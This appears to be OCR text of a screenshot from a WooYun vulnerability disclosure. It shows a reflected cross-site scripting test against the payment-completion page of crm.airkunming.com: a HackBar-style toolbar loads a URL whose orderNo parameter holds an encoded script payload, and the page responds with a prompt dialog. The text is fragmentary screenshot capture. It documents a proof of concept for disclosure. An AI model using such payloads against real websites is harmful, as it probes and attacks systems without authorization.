 支付完成正在跳转......
crm.airkunming.com/pay/payCompleteLoading?orderNo=1'"()%26%
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL http://crm.airkunming.com/pay/payCompleteLoading?orderNo=1%27%22()%26%25%3Cacx%3E%3CScRiPt%20%3Eprompt(/V1ct0r/)%3C/S
Split URL
Execute
Enable Post data Enable Referrer
/V1ct0r/
确定 取消
www.wooyun.org